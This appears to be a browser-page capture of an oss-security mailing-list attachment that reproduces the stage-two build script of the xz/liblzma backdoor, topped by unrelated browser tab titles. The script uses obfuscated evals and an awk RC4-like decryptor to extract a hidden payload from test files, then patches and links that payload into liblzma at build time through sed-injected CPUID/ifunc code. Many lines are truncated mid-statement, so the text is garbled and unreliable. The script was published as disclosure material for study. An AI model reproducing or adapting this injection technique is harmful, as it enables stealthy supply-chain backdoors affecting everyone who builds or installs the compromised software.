 Mozilla Firefox
Chromium OS Docs - Linux S
GitHub - hugsy/gef: GEF
c - How can I resume a p
OPAQUE: The Best Passw
openwall.com/lists/oss-s
Add-ons Manager
Dark Reader – Get this E
Help – Dark Reader
https://www.openwall.com/lists/oss-security/2024/03/29/4/1
Y=`grep "dnl Convert it to C string syntax." $top_srcdir/m4/gettext.m4`
eval $zrKcjv
if test -z "$Y"; then
N=0
W=88792
else
N=88792
W=0
fi
xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(
RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o || t
if ! test -f liblzma_la-crc64-fast.o; then
exit 0
fi
cp .libs/liblzma_la-crc64_fast.o .libs/liblzma_la-crc64-fast.o || true
V='#endif\n#if defined(CRC32_GENERIC) && defined(CRC64_GENERIC) && defined(CRC_X86_CLMUL) && defined(CRC_USE_IFUNC) && defined(PIC) && (defined(BUILDING_CRC64_CLMUL) || defined(BUILDING_CRC32_CLMU
inline bool _is_arch_extension_supported(void) { int success = 1; uint32_t r[4]; success = _get_cpuid(1, &r[0], &r[1], &r[2], &r[3], ((char*) __builtin_frame_address(0))-16); const uint32_t ecx_ma
ecx_mask; }\n#else\n#define _is_arch_extension_supported is_arch_extension_supported'
eval $yosA
if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzm
sed "/include \"crc_x86_clmul.h\"/a \\$V" | \
sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc64_fast.c\"" 2>/dev/null | \
$CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r liblzma_la-crc64-fa
cp .libs/liblzma_la-crc32_fast.o .libs/liblzma_la-crc32-fast.o || true
eval $BPep
if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzm
sed "/include \"crc32_arm64.h\"/a \\$V" | \
sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc32_fast.c\"" 2>/dev/null | \
$CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r -x c -  $P -o .libs
eval $RgYB
if $AM_V_CCLD$liblzma_la_LINK -rpath $libdir $liblzma_la_OBJECTS $liblzma_la_LIBADD; then
if test ! -f .libs/liblzma.so; then
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -fr .libs/liblzma.a .libs/liblzma.la .libs/liblzma.lai .libs/liblzma.so* || true
else
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -f .libs/liblzma_la-crc32-fast.o || true
rm -f .libs/liblzma_la-crc64-fast.o || true
else
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
else
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -f liblzma_la-crc64-fast.o || true
fi